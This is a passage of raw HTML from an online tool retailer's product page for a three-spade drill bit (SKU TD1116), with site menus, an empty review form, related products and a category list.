			<li id="menu-item-22148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22148"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-carbide-chisels/">SDS Plus Carbide Chisels</a></li>
			<li id="menu-item-22147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22147"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-max-drills/">SDS Max Drills</a></li>
			<li id="menu-item-22146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22146"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-max-carbide-chisels/">SDS Max Carbide Chisels</a></li>
			<li id="menu-item-22376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22376"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/step-drills/">Step Drills</a>
			<ul class="sub-menu">
				<li id="menu-item-22154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22154"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/step-drills/3-flat-shank-step-drills/">3-Flat Shank Step Drills</a></li>
				<li id="menu-item-22155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22155"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/step-drills/hex-shank-step-drills/">Hex Shank Step Drills</a></li>
			</ul>
</li>
			<li id="menu-item-22157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22157"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/tile-carbide-drills/">Tile Carbide Drills</a></li>
			<li id="menu-item-22143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22143"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/countersink-bits/">Countersink Bits</a></li>
			<li id="menu-item-22141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22141"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/auger-bits/">Auger Bits</a></li>
			<li id="menu-item-22144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22144"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/multi-purpose-hex-shank-drills/">Multi-Purpose Hex Shank Drills</a></li>
			<li id="menu-item-22142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22142"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/cobalt-steel-drills/">Cobalt Steel Drills</a></li>
		</ul>
</li>
		<li id="menu-item-22374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22374"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/hole-saw/">Hole Saw</a>
		<ul class="sub-menu">
			<li id="menu-item-22159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22159"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/diamond-hole-saw/">Diamond Hole Saw</a></li>
			<li id="menu-item-22160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22160"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/tct-annular-cutter-hole-saw/">TCT Annular Cutter</a></li>
			<li id="menu-item-22161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22161"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/tct-hole-cutter-hole-saw/">TCT Hole Cutter</a></li>
			<li id="menu-item-23717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23717"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/carbide-core-bit/">Carbide Core Bit</a></li>
		</ul>
</li>
		<li id="menu-item-22162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22162"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/jig-saw-blades/">Jig Saw Blades</a></li>
		<li id="menu-item-22163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22163"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/reciprocationg-blades/">Reciprocationg Blades</a></li>
		<li id="menu-item-22164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22164"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/sanding-grinding/">Sanding &amp; Grinding</a></li>
		<li id="menu-item-23261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23261"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/screw-bits/">Screw Bits</a></li>
	</ul>
</li>
	<li id="menu-item-22372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22372"><a href="https://www.hometaitools.com/products-categories/hand-tools/">Hand Tools</a>
	<ul class="sub-menu">
		<li id="menu-item-22123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22123"><a href="https://www.hometaitools.com/product-category/hand-tool/cutting-tools/">Cutting Tools</a></li>
		<li id="menu-item-22124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22124"><a href="https://www.hometaitools.com/product-category/hand-tool/drywall-tools/">Drywall Tools</a></li>
		<li id="menu-item-22125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22125"><a href="https://www.hometaitools.com/product-category/hand-tool/electrical-tools/">Electrical Tools</a></li>
		<li id="menu-item-22126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22126"><a href="https://www.hometaitools.com/product-category/hand-tool/finishing-tools/">Finishing Tools</a></li>
		<li id="menu-item-22127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22127"><a href="https://www.hometaitools.com/product-category/hand-tool/hammers-wood-chisels/">Hammers &amp; Wood Chisels</a></li>
		<li id="menu-item-22128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22128"><a href="https://www.hometaitools.com/product-category/hand-tool/masonry-concrete/">Masonry &amp; Concrete</a></li>
		<li id="menu-item-22129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22129"><a href="https://www.hometaitools.com/product-category/hand-tool/measuring-layout-tools/">Measuring &amp; Layout Tools</a></li>
		<li id="menu-item-22130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22130"><a href="https://www.hometaitools.com/product-category/hand-tool/pliers-wrenches/">Pliers &amp; Wrenches</a></li>
		<li id="menu-item-22131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22131"><a href="https://www.hometaitools.com/product-category/hand-tool/plumbing/">Plumbing</a></li>
	</ul>
</li>
	<li id="menu-item-22378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22378"><a href="https://www.hometaitools.com/products-categories/building-materials/">Building Materials</a>
	<ul class="sub-menu">
		<li id="menu-item-22117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22117"><a href="https://www.hometaitools.com/product-category/building-matemals/abs-access-door/">ABS Access Door</a></li>
		<li id="menu-item-23260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23260"><a href="https://www.hometaitools.com/product-category/building-matemals/universal-metal-access-door/">Universal Metal Access Door</a></li>
		<li id="menu-item-22118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22118"><a href="https://www.hometaitools.com/product-category/building-matemals/drive-pins-with-washers/">Drive Pins with Washers</a></li>
		<li id="menu-item-22120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22120"><a href="https://www.hometaitools.com/product-category/building-matemals/ribbed-anchor-kit/">Ribbed Anchor KIT</a></li>
		<li id="menu-item-22119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22119"><a href="https://www.hometaitools.com/product-category/building-matemals/floor-drain/">Floor Drain</a></li>
		<li id="menu-item-23851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23851"><a href="https://www.hometaitools.com/category/building/vents/">Vents</a></li>
	</ul>
</li>
	<li id="menu-item-22121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22121"><a href="https://www.hometaitools.com/product-category/garden-tools-2/">Garden Tools</a></li>
	<li id="menu-item-22132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22132"><a href="https://www.hometaitools.com/product-category/instruments/">Instruments</a></li>
	<li id="menu-item-22133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22133"><a href="https://www.hometaitools.com/product-category/power-tool/">Power Tool</a></li>
	<li id="menu-item-22165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22165"><a href="https://www.hometaitools.com/product-category/safety-series/">Safety Series</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-349"><a href="https://www.hometaitools.com/products/">All Products</a></li>
</ul>
</li>
<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://www.hometaitools.com/my-account/">My Account</a></li>
<li id="menu-item-22247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22247"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://www.hometaitools.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products...."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
</ul>
		</div><!--/.nav-collapse -->
		
                </div>
                <!--.at-beside-navbar-header-->
            </div>
            
        </div>
        	<div class="wrapper inner-main-title">
				<div class="container">
			<header class="entry-header init-animate">
				<h1 class="entry-title">Products</h1><div class='breadcrumbs init-animate'><div id='construction-field-breadcrumbs'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.hometaitools.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.hometaitools.com/products/" itemprop="item"><span itemprop="name">Products</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Three Sharp Drill 11/16 inch</span></span><meta itemprop="position" content="3" /></li></ul></div></div></div>			</header><!-- .entry-header -->
		</div>
	</div>
	<div id="content" class="site-content container clearfix">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<div class="woocommerce-notices-wrapper"></div><div id="product-1279" class="product type-product post-1279 status-publish first instock product_cat-drills-bits product_cat-power-tool-accessories product_cat-three-spade-bits has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.hometaitools.com/wp-content/uploads/2019/05/Hometai-100x100.png" data-thumb-alt="" class="attachment-shop_thumbnail woocommerce-product-gallery__image"><a href="https://www.hometaitools.com/wp-content/uploads/2019/05/Hometai.png"><img width="600" height="600" src="https://www.hometaitools.com/wp-content/uploads/2019/05/Hometai-600x600.png" class="attachment-shop_thumbnail wp-post-image" alt="" title="Hometai" data-caption="" data-src="https://www.hometaitools.com/wp-content/uploads/2019/05/Hometai.png" data-large_image="https://www.hometaitools.com/wp-content/uploads/2019/05/Hometai.png" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://www.hometaitools.com/wp-content/uploads/2019/05/Hometai-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2019/05/Hometai-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2019/05/Hometai-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2019/05/Hometai-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2019/05/Hometai-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2019/05/Hometai-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2019/05/Hometai.png 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Three Sharp Drill 11/16 inch</h1>
<div class="woocommerce-product-details__short-description">
	<h3>Product Code: TD1116</h3>
</div>
	<div class="product_meta">
    
    <a class="link_amazon" target="_blank" href="">Available at Amazon</a>
    <hr/>

	
	
		<span class="sku_wrapper">SKU: <span class="sku">TD1116</span></span>
    
	
	<span class="posted_in">Categories: <a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/" rel="tag">Drills Bits</a>, <a href="https://www.hometaitools.com/product-category/power-tool-accessories/" rel="tag">Power Tool Accessories</a>, <a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/three-spade-bits/" rel="tag">Three Spade Bits</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Three Sharp Drill 11/16 inch&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/three-sharp-drill-11-16-inch/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.hometaitools.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1279' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-1008 status-publish first instock product_cat-power-tool-accessories product_cat-diamond-blades has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.hometaitools.com/product/turbo-rim-db4512/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.hometaitools.com/wp-content/uploads/2019/06/DB4512-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.hometaitools.com/wp-content/uploads/2019/06/DB4512-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2019/06/DB4512-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2019/06/DB4512-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2019/06/DB4512-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2019/06/DB4512-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2019/06/DB4512-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2019/06/DB4512-1024x1024.png 1024w, https://www.hometaitools.com/wp-content/uploads/2019/06/DB4512.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Turbo Rim 4-1/2 inch</h2>
</a></li>

			
					<li class="product type-product post-1018 status-publish instock product_cat-power-tool-accessories product_cat-drills-bits product_cat-tile-carbide-drills product_cat-hole-saw has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.hometaitools.com/product/super-x-hole-saw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.hometaitools.com/wp-content/uploads/2019/06/CX0014-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.hometaitools.com/wp-content/uploads/2019/06/CX0014-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2019/06/CX0014-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2019/06/CX0014-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2019/06/CX0014-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2019/06/CX0014-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2019/06/CX0014-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2019/06/CX0014-1024x1024.png 1024w, https://www.hometaitools.com/wp-content/uploads/2019/06/CX0014.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Super X Hole Saw 1/4 inch</h2>
</a></li>

			
					<li class="product type-product post-1070 status-publish outofstock product_cat-power-tool-accessories product_cat-diamond-blades has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.hometaitools.com/product/tuck-pointing-blades-dp4501/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.hometaitools.com/wp-content/uploads/2020/09/DP04501-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hometaitools.com/wp-content/uploads/2020/09/DP04501-1-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP04501-1-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP04501-1-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP04501-1-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP04501-1-1024x1024.png 1024w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP04501-1-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP04501-1-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2020/09/DP04501-1.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tuck Point Blade 4-1/2 inch</h2>
</a></li>

			
					<li class="product type-product post-1004 status-publish last instock product_cat-power-tool-accessories product_cat-diamond-blades has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.hometaitools.com/product/diamond-blades/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.hometaitools.com/wp-content/uploads/2021/05/DB04510-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hometaitools.com/wp-content/uploads/2021/05/DB04510-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2021/05/DB04510-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2021/05/DB04510-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2021/05/DB04510-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2021/05/DB04510-1024x1024.png 1024w, https://www.hometaitools.com/wp-content/uploads/2021/05/DB04510-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2021/05/DB04510-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2021/05/DB04510-1536x1536.png 1536w, https://www.hometaitools.com/wp-content/uploads/2021/05/DB04510.png 2000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Hook Rim 4-1/2 inch</h2>
</a></li>

			
		</ul>

	</section>
	</div>

		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
        <div class="clearfix"></div>
        <footer class="site-footer" style=" ">
                            <div class="footer-columns at-fixed-width">
                    <div class="container">
                        <div class="row">
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="construction_field_social-1" class="widget widget_construction_field_social">
            <section id="construction_field_social-1" class="at-widgets at-social">
                <div class="container">
	                
                    <div class="row">
                        <div class="col-sm-12 init-animate zoomIn">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </section>
            </aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Product categories</span></h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="2x-centering-tips-sds-plus-drills-drills-bits">2X Centering Tips</option>
	<option class="level-0" value="3-flat-shank-step-drills">3-Flat Shank Step Drills</option>
	<option class="level-0" value="3x-cross-head-tips">3X Cross Head Tips</option>
	<option class="level-0" value="abrasives-blades">Abrasives Blades</option>
	<option class="level-0" value="abs-access-door">ABS Access Door</option>
	<option class="level-0" value="adapter">Adapter</option>
	<option class="level-0" value="air-grille">Air Grille</option>
	<option class="level-0" value="auger-bits">Auger Bits</option>
	<option class="level-0" value="building-matemals">Building Materials</option>
	<option class="level-0" value="carbide-core-bit">Carbide Core Bit</option>
	<option class="level-0" value="circular-blades">Circular Blades</option>
	<option class="level-0" value="cobalt-steel-drills">Cobalt Steel Drills</option>
	<option class="level-0" value="countersink-bits">Countersink Bits</option>
	<option class="level-0" value="cutting-tools">Cutting Tools</option>
	<option class="level-0" value="diamond-blades">Diamond blades</option>
	<option class="level-0" value="diamond-cup-wheel">Diamond cup wheel</option>
	<option class="level-0" value="diamond-hole-saw">Diamond Hole Saw</option>
	<option class="level-0" value="drills-bits">Drills Bits</option>
	<option class="level-0" value="drive-pins-with-washers">Drive Pins with Washers</option>
	<option class="level-0" value="drywall-tools">Drywall Tools</option>
	<option class="level-0" value="electrical-tools">Electrical Tools</option>
	<option class="level-0" value="finishing-tools">Finishing Tools</option>
	<option class="level-0" value="floor-drain">Floor Drain</option>
	<option class="level-0" value="garden-tools-2">Garden Tools</option>
	<option class="level-0" value="hammers-wood-chisels">Hammers &amp; Wood Chisels</option>
	<option class="level-0" value="hand-tool">Hand Tool</option>
	<option class="level-0" value="hex-shank-step-drills">Hex Shank Step Drills</option>
	<option class="level-0" value="hole-saw">Hole Saw</option>
	<option class="level-0" value="instruments">Instruments</option>
	<option class="level-0" value="jig-saw-blades">Jig Saw Blades</option>
	<option class="level-0" value="masonry-concrete">Masonry &amp; Concrete</option>
	<option class="level-0" value="measuring-layout-tools">Measuring &amp; Layout Tools</option>
	<option class="level-0" value="multi-purpose-hex-shank-drills">Multi-Purpose Hex Shank Drills</option>
	<option class="level-0" value="pliers-wrenches">Pliers &amp; Wrenches</option>
	<option class="level-0" value="plumbing">Plumbing</option>
	<option class="level-0" value="power-tool">Power Tool</option>
	<option class="level-0" value="power-tool-accessories">Power Tool Accessories</option>
	<option class="level-0" value="reciprocationg-blades">Reciprocationg Blades</option>
	<option class="level-0" value="ribbed-anchor-kit">Ribbed Anchor KIT</option>
	<option class="level-0" value="safety-series">Safety Series</option>
	<option class="level-0" value="sanding-grinding">Sanding &amp; Grinding</option>
	<option class="level-0" value="sanding-grinding-drills-bits">Sanding &amp; Grinding</option>
	<option class="level-0" value="screw-bits">Screw Bits</option>
	<option class="level-0" value="sds-max-carbide-chisels">SDS Max Carbide Chisels</option>
	<option class="level-0" value="sds-max-drills">SDS Max Drills</option>
	<option class="level-0" value="sds-plus-carbide-chisels">SDS Plus Carbide Chisels</option>
	<option class="level-0" value="sds-plus-drills-drills-bits">SDS Plus Drills</option>
	<option class="level-0" value="silver-and-deming-hss-drills">Silver and Deming HSS Drills</option>
	<option class="level-0" value="step-drills">Step Drills</option>
	<option class="level-0" value="tct-annular-cutter-hole-saw">TCT Annular Cutter</option>
	<option class="level-0" value="tct-hole-cutter-hole-saw">TCT Hole Cutter</option>
	<option class="level-0" value="three-spade-bits" selected="selected">Three Spade Bits</option>
